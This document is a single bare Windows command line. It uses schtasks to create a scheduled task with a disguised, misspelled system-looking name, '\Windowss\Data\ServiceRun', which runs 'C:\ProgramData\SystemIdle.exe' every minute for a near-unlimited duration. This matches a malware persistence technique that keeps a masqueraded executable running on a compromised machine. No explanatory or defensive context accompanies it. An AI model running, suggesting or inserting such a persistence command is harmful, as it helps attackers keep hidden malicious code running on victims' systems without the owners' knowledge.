 schtasks /create /tn \Windowss\Data\ServiceRun /tr "C:\ProgramData\SystemIdle.exe" /st 00:00 /sc once /du 9999:59 /ri 1 /f